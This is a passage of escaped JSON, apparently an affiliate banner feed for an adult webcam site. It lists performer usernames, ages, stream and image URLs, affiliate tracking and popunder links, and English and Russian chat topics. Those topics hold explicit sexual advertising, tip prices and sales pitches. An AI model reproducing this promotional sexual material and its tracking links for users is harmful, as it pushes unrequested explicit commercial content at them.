wlicdn.com\\/live\\/093\\/175\\/3a0\\/xbig_lq\\/115d35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/093\\/175\\/3a0\\/xbig\\/115d35.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/OrgazMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/OrgazMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/OrgazMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/OrgazMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/OrgazMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_OrgazMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_OrgazMia\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_OrgazMia\\/playlist.m3u8\",\"chat_topic\":\"New Lovens from 2tVibrations: gentle-10, teasing-41, very arousing-333, pleasant and long-lasting-777, High -999, driving you crazy-5551111, boundless pleasure-60090010002000, flying to heaven-5555\",\"chat_topic_ru\":\"\\u041d\\u043e\\u0432\\u044b\\u0439 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: \\u043d\\u0435\\u0436\\u043d\\u0430\\u044f-10 \\u0434\\u0440\\u0430\\u0437\\u043d\\u0438\\u0442\\u044c-41 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0432\\u043e\\u0437\\u0431\\u0443\\u0436\\u0434\\u0430\\u044e\\u0441\\u044c-333\\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e \\u0438 \\u0434\\u043e\\u043b\\u0433\\u043e-777 \\u043a\\u0430\\u0430\\u0430\\u0439\\u0444-999 \\u0441\\u0432\\u043e\\u0434\\u0438\\u0448\\u044c \\u0441 \\u0443\\u043c\\u0430-5551111 \\u0431\\u0435\\u0437\\u043c\\u0435\\u0440\\u043d\\u043e\\u0435 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435-60090010002000 \\u0443\\u043b\\u0435\\u0442\\u0430\\u044e \\u0432 \\u043d\\u0435\\u0431\\u0435\\u0441\\u0430-5555\",\"flags\":[\"american\",\"russian\"],\"online_time\":4008,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_OrgazMia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1763,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kitteen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kitteen\",\"display_name\":\"Kityteen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/cd15a3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/cd15a3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig\\/cd15a3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kitteen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kitteen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kitteen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_Kitteen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_Kitteen\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_Kitteen\\/playlist.m3u8\",\"chat_topic\":\"Hi everyone. I get excited by 254450100 tkThanks for your support \\u2661(\\u274cI DON\'T WATCH THE CAMERAS)Lovense \\u2661 44- random, FAVORITE vibration 111222333777\\u2665\\ufe0fUp to SQUIRT @remain  TOKENS ONLY IN GENERAL CHAT!!!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a. Lovense 254450100 \\u0442\\u043a. \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0432 \\u0442\\u043e\\u043f 100\\u2661( \\u274c\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e) Lovense \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u2661 44 \\u0442\\u043a,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 111222333777\\u2665\\ufe0f \\u0414\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0418\\u041a\\u0410 @remain  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1565,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kitteen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1069,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXDreamTeam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXDreamTeam\",\"display_name\":\"XXXDreamTeam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/324afc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/324afc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig\\/324afc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_XXXDreamTeam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_XXXDreamTeam\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_XXXDreamTeam\\/playlist.m3u8\",\"chat_topic\":\"@remain to POV BLOWJOBTOKENS IN PM-GIFT\",\"chat_topic_ru\":\"@remain \\u0434\\u043e \\u041c\\u0418\\u041d\\u0415\\u0422 \\u041e\\u0422 1\\u0413\\u041e \\u041b\\u0418\\u0426\\u0410\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421-\\u041f\\u041e\\u0414\\u0410\\u0420\\u041e\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":6427,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXDreamTeam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1054,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LekfullKitten\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LekfullKitten\",\"display_name\":\"LekfullKitten\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig\\/ab9c76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LekfullKitten\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LekfullKitten?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LekfullKitten\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_LekfullKitten.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_LekfullKitten\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LekfullKitten\\/playlist.m3u8\",\"chat_topic\":\"SEX VIDEOS IM MY PROFILE\\u2764\\ufe0fLOVENSE  2, 31, 100, 300, 600, 100\\u2764\\ufe0fFAVOURITE VIBRO WAVE 101tk-30sec\\u2764\\ufe0fINST _LEKFULL_\\u2764\\ufe0f\\u2764\\ufe0fFANS.LY @LEKFULL \\u2764\",\"chat_topic_ru\":\"\\u0421\\u0415\\u041a\\u0421 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0423 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u041f\\u0420\\u041e\\u0424\\u0418\\u041b\\u0415\\u2764\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 2, 31, 100, 300, 600, 1000\\u2764\\u041b\\u042e\\u0411\\u0418\\u041c\\u041e\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e \\u0412\\u041e\\u041b\\u041d\\u0410 101\\u0442\\u043a-30\\u0441\\u0435\\u043a\\u2764\\u2764\\ufe0fINST _LEKFULL_\\u200d\\u2764\\ufe0f\\u200d\\u2764\\ufe0fFANS.LY @LEKFULL\\u2764 \",\"flags\":[\"american\",\"russian\"],\"online_time\":6377,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LekfullKitten\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":618,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/37a7df.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/37a7df.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/37a7df.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":539,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":473,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"evaangel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/evaangel\",\"display_name\":\"EvaAngel\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/264dfd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/264dfd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig\\/264dfd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/evaangel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/evaangel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/evaangel\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_evaangel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_evaangel\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_evaangel\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my stream! Please behave and do not request without tipping. I would be glad to rise your mood and more)))\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u043e\\u0439 \\u0441\\u0442\\u0440\\u0438\\u043c! \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u0430 \\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441\\u0435\\u0431\\u044f \\u0443\\u0432\\u0430\\u0436\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e \\u0438 \\u043d\\u0435 \\u0442\\u0440\\u0435\\u0431\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u0434\\u0435\\u043b\\u0430\\u0442\\u044c \\u043d\\u0435 \\u0442\\u0438\\u043f\\u043d\\u0443\\u0432. \\u0411\\u0443\\u0434\\u0443 \\u0440\\u0430\\u0434\\u0430 \\u043f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0432\\u0430\\u043c \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u0438 \\u043d\\u0435 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e))) @remain - \\u0442\\u0440\\u0430\\u0445\\u043d\\u0443 \\u0441\\u0435\\u0431\\u044f \\u043e\\u0433\\u0440\\u043e\\u043c\\u043d\\u044b\\u043c \\u0447\\u043b\\u0435\\u043d\\u043e\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":958,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_evaangel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":439,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"lollipop-o\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lollipop-o\",\"display_name\":\"lollipop-o\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/c59776.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/c59776.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig\\/c59776.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lollipop-o\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lollipop-o?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lollipop-o\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_lollipop-o.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_lollipop-o\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_lollipop-o\\/playlist.m3u8\",\"chat_topic\":\"Instagram: vredinka_vr \\u2661 Party by the sea \\u2014 just need the house, @remain remaining to reach the dream\",\"chat_topic_ru\":\"Instagram: vredinka_vr \\u2661 \\u0425\\u043e\\u0447\\u0443 \\u0434\\u043e\\u043c \\u0443 \\u043c\\u043e\\u0440\\u044f, \\u0447\\u0442\\u043e\\u0431\\u044b \\u0440\\u044f\\u0434\\u043e\\u043c \\u0431\\u044b\\u043b\\u0438 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f \\u0438 \\u043a\\u0430\\u0439\\u0444 \\u2014 \\u0434\\u043e \\u043c\\u0435\\u0447\\u0442\\u044b \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":4159,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lollipop-o\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":353,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"thesensualdolls\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/thesensualdolls\",\"display_name\":\"thesensualdolls\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig_lq\\/8d90e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig_lq\\/8d90e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig\\/8d90e1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/thesensualdolls\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/thesensualdolls\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/thesensualdolls\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/thesensualdolls?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/thesensualdolls\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us32.bcvcdn.com\\/stream_thesensualdolls.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us32.bcvcdn.com\\/stream_thesensualdolls\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_thesensualdolls\\/playlist.m3u8\",\"chat_topic\":\"JOIN THE FUN WITH US  #new #skinny #facial #anal #18 [PVT 